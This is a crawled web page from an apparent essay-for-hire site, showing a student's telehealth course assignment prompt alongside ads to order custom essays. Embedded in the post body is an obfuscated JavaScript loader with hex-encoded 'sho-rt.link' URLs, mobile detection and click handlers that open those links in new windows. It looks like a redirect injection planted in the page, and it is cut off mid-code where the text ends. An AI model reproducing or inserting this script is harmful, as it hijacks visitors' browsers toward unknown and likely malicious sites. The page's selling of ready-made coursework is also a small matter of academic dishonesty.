

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://assignmentresearchwriter.com/telehealth-project/
body_size: 19117
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
    <!-- Bootstrap -->
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.11.2/css/all.min.css">
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/3.7.2/animate.min.css">
    <link href="https://fonts.googleapis.com/css2?family=Nunito:ital,wght@0,300;0,400;0,600;0,700;0,800;0,900;1,300;1,400;1,600;1,700;1,800;1,900&display=swap" rel="stylesheet">
    <link rel="stylesheet" href="https://cdn.jsdelivr.net/gh/Wruczek/Bootstrap-Cookie-Alert@gh-pages/cookiealert.css">
    <link href="https://cdnjs.cloudflare.com/ajax/libs/jquery-nice-select/1.1.0/css/nice-select.min.css" rel="stylesheet">
    <title>Telehealth project &#8211; Assignment Research Writer</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Ftelehealth-project%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://assignmentresearchwriter.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fassignmentresearchwriter.com%2Ftelehealth-project%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mavens-style-css' href='https://assignmentresearchwriter.com/wp-content/themes/assignmentmavens/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='samples_css-css' href='https://assignmentresearchwriter.com/wp-content/plugins/samples/dist/style.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" id="jquery-js"></script>
<script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.3.1/js/bootstrap.min.js" id="bootstrap-js"></script>
<link rel="https://api.w.org/" href="https://assignmentresearchwriter.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://assignmentresearchwriter.com/wp-json/wp/v2/posts/85416" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://assignmentresearchwriter.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://assignmentresearchwriter.com/telehealth-project/" />
<link rel='shortlink' href='https://assignmentresearchwriter.com/?p=85416' />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-32x32.png" sizes="32x32" />
<link rel="icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-180x180.png" />
<meta name="msapplication-TileImage" content="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/cropped-assignment-270x270.png" />
            <style type="text/css">
            body.with_wpnavigationbar {
                padding-top: 55px !important;
            }
        </style>
	<link rel='stylesheet' id='ctawidgets-css' href='https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/css/widget.css?ver=6.9' type='text/css' media='all' />
<style id='ctawidgets-icon-inline-css' type='text/css'>

            @media screen and (min-width: 768px) {
                .article__cta:before {
                    background-image: url(https://assignmentresearchwriter.com/wp-content/plugins/cta-widgets/icons/oval-archive.png);
                    background-size: contain;
                    background-position: center right;
                    background-repeat: no-repeat
                }
            }
        
/*# sourceURL=ctawidgets-icon-inline-css */
</style>
<link rel='stylesheet' id='wpnavigationbar-css' href='https://assignmentresearchwriter.com/wp-content/plugins/wp-navigation-bar/style.css?ver=6.9' type='text/css' media='all' />
<style id='wpnavigationbar-css-inline-css' type='text/css'>

        @media only screen and (min-width: 480px) {
            body.with_wpnavigationbar header:first-child {margin-top:55px !important;} 
        }.discount-banner {background-color:#007070 !important;}.discount-banner__text{color:#ffffff !important;}.discount-banner span {color:#f6a510 !important;}.discount-banner .button-order-now {background-color:#f6a510 !important;}
            @media only screen and (max-width: 480px) {
                .discount-banner {
                    display: none;
                }
            }
        
/*# sourceURL=wpnavigationbar-css-inline-css */
</style>
</head><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LYX01PSTCQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LYX01PSTCQ');
</script>
<body class="wp-singular post-template-default single single-post postid-85416 single-format-standard wp-theme-assignmentmavens with_wpnavigationbar">

<header id="topnav" class="defaultscroll sticky bg-white w-100">
    <div class="container">
        <div class="row">
            <div class="col-lg-12">
                <!-- mobile nav bar  -->
                <nav class="navbar p-0 navbar-expand-lg">
                    <a href="/" class="navbar-brand">
                                                    <img src="https://assignmentresearchwriter.com/wp-content/uploads/2024/01/assignment-research-writer-logo-e1707976265543.png" alt="Assignment Research Writer" />
                                            </a>
                    <span class="btns_xs">
                        <a href="/order" class="btn_user_mbile">
                            Order Now
                        </a>
                    </span>
                    
                    <span class="navbar-toggler" data-toggle="collapse" data-target="#nav_responsive">
                        <i class="fas fa-bars"></i>
                    </span>

                    <!-- desktop header  -->
                    <div class="collapse navbar-collapse" id="nav_responsive">
                        <!-- desktop view buttons  -->
                        <span class="mx-auto"></span>
                                                    <ul class="navigation-menu text-center">
                                <li id="menu-item-13" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13"><a href="https://assignmentresearchwriter.com">Home</a></li>
<li id="menu-item-120583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120583"><a href="https://assignmentresearchwriter.com/pricing/">Pricing.</a></li>
<li id="menu-item-120584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120584"><a href="https://assignmentresearchwriter.com/privacy-and-policy/">Privacy and policy</a></li>
                            </ul>
                                                
                        <ul class="navbar_btns">
                                                            <li>
                                    <a href="tel: +1 763 309 4299" class="btn_tel">
                                        <i class="fas fa-phone"></i><span> +1 763 309 4299</span>
                                    </a>
                                </li>
                             
                            <li>
                                <a href="/dashboard/authorization" class="btn_user">Login</a>
                            </li>
                            <li class="hidden-xs">
                                <a href="/order" class="btn_user">Order Now</a>
                            </li>
                        </ul>
                    </div>
                </nav>
            </div>
        </div>
    </div>
</header>
    <section class="bg-half bg-light privacy-title">
        <div class="home-center">
            <div class="home-desc-center">
                <div class="container">
                    <div class="row justify-content-center">
                        <div class="col-lg-12 text-center">
                            <div class="page-next-level">
                                <h1 class="title text-white">Telehealth project</h1>
                            </div>
                        </div>
                        <!--end col-->
                    </div>
                    <!--end row-->
                </div>
                <!--end container-->
            </div>
        </div>
    </section>

    <section class="privacy mt-4">
        <div class="container">
            <div class="row justify-content-center">
                <div class="p-4">
                    <p>Course nsme :Telehealth and Telemedicine for health care </p>
<p>(( project ))</p>        
            <div class="article__cta">
                <div class="article__cta-inner">
                    <div class="article__cta-inner-text">
                        <div class="article__cta-top">Don't use plagiarized sources. Get Your Custom Essay on</div>
                        <div class="article__cta-middle">Telehealth project</div>
                        <div class="article__cta-bottom">Just from $13/Page</div>
                    </div>
                    <div class="article__cta-inner-button">
                        <a href="https://assignmentresearchwriter.com/order" rel="nofollow" class="btn">Order Essay</a>
                    </div>
                </div>
            </div>
        
<p>(Report  1500 – 1700 words )</p>
<p>with </p>
<p>(power point PPT 10-15  slides)</p>
<p>Due 26/03/2020</p>
<p>Q: Create a report about one future innovation that you think it will overhaul the field of telehealth and telemedicine in a near future, Explain why this innovation will have such drastic transformational effect.</p>
<p>Rules:</p>
<p>1- Write a report of 1500 – 1700 words</p>
<p>2- power point PPT of 10-15 slides</p>
<p>· (Proper formatting, correct referencing and cover page will carry one mark).</p>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x69\x77\x55\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x54\x6c\x58\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x52\x51\x50\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x56\x4b\x47\x37\x63\x367','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x55\x68\x66\x36\x63\x316','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x7a\x6e\x46\x38\x63\x378','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x65\x64\x56\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x5a\x75\x54\x31\x63\x331',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x47\x65\x77\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x2d\x72\x74\x2e\x6c\x69\x6e\x6b\x2f\x59\x4e\x63\x39\x63\x309','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v 